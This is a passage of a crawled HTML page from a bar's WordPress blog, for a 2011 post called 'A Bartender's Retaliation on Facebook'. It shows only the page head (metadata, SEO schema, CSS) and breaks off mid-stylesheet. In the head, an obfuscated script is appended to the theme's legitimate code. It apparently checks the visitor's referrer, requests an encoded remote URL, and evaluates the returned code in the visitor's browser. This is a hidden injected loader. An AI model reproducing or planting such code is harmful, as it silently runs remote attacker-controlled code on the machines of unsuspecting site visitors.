

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thesandbar.com/2011/07/11/a-bartenders-retaliation-on-facebook/
body_size: 25411
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.thesandbar.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.thesandbar.com';var et_post_id='279';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Bartender&#039;s Retaliation on Facebook | The Sandbar</title>
	<link rel="canonical" href="https://www.thesandbar.com/2011/07/11/a-bartenders-retaliation-on-facebook/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Bartender&#039;s Retaliation on Facebook | The Sandbar" />
	<meta property="og:description" content="In our recent &quot;Thoughts of a Bartender&quot; post, one of the thoughts was &quot;don&#039;t throw popcorn at me.&quot; You may or may not be surprised to find that popcorn is tossed at our bartenders quite frequently. One night, after a particularly annoying shift with a customer shouting at the bartenders all night to get their [&hellip;]" />
	<meta property="og:url" content="https://www.thesandbar.com/2011/07/11/a-bartenders-retaliation-on-facebook/" />
	<meta property="og:site_name" content="The Sandbar" />
	<meta property="article:publisher" content="http://www.facebook.com/thesandbar" />
	<meta property="article:published_time" content="2011-07-11T23:08:40+00:00" />
	<meta name="author" content="Debbi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thesandbar" />
	<meta name="twitter:site" content="@thesandbar" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Debbi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.thesandbar.com/2011/07/11/a-bartenders-retaliation-on-facebook/#article","isPartOf":{"@id":"https://www.thesandbar.com/2011/07/11/a-bartenders-retaliation-on-facebook/"},"author":{"name":"Debbi","@id":"https://www.thesandbar.com/#/schema/person/984fd87021bd38a1e1ce2e033bed4013"},"headline":"A Bartender&#8217;s Retaliation on Facebook","datePublished":"2011-07-11T23:08:40+00:00","mainEntityOfPage":{"@id":"https://www.thesandbar.com/2011/07/11/a-bartenders-retaliation-on-facebook/"},"wordCount":196,"publisher":{"@id":"https://www.thesandbar.com/#organization"},"keywords":["facebook","kansas","lawrence","sandbar"],"articleSection":["Drinking Rules","Social Media"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thesandbar.com/2011/07/11/a-bartenders-retaliation-on-facebook/","url":"https://www.thesandbar.com/2011/07/11/a-bartenders-retaliation-on-facebook/","name":"A Bartender's Retaliation on Facebook | The Sandbar","isPartOf":{"@id":"https://www.thesandbar.com/#website"},"datePublished":"2011-07-11T23:08:40+00:00","breadcrumb":{"@id":"https://www.thesandbar.com/2011/07/11/a-bartenders-retaliation-on-facebook/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thesandbar.com/2011/07/11/a-bartenders-retaliation-on-facebook/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thesandbar.com/2011/07/11/a-bartenders-retaliation-on-facebook/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thesandbar.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.thesandbar.com/blog/"},{"@type":"ListItem","position":3,"name":"A Bartender&#8217;s Retaliation on Facebook"}]},{"@type":"WebSite","@id":"https://www.thesandbar.com/#website","url":"https://www.thesandbar.com/","name":"The Sandbar","description":"Home of the Indoor Hurricane","publisher":{"@id":"https://www.thesandbar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thesandbar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.thesandbar.com/#organization","name":"The Sandbar","url":"https://www.thesandbar.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesandbar.com/#/schema/logo/image/","url":"https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/06/sandbar_logo_transparent.png?fit=1000%2C873&ssl=1","contentUrl":"https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/06/sandbar_logo_transparent.png?fit=1000%2C873&ssl=1","width":1000,"height":873,"caption":"The Sandbar"},"image":{"@id":"https://www.thesandbar.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thesandbar","https://x.com/thesandbar","http://www.instagram.com/thesandbar","https://www.youtube.com/user/thesandbarlawrenceks"]},{"@type":"Person","@id":"https://www.thesandbar.com/#/schema/person/984fd87021bd38a1e1ce2e033bed4013","name":"Debbi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesandbar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/72459e9c6496c76092200ee75b86f08488e63d1b68ada43eea19abab493f9393?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/72459e9c6496c76092200ee75b86f08488e63d1b68ada43eea19abab493f9393?s=96&r=g","caption":"Debbi"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Sandbar &raquo; Feed" href="https://www.thesandbar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sandbar &raquo; Comments Feed" href="https://www.thesandbar.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thesandbar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesandbar.com%2F2011%2F07%2F11%2Fa-bartenders-retaliation-on-facebook%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thesandbar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesandbar.com%2F2011%2F07%2F11%2Fa-bartenders-retaliation-on-facebook%2F&#038;format=xml" />
<meta content="Divi Child Theme v." name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 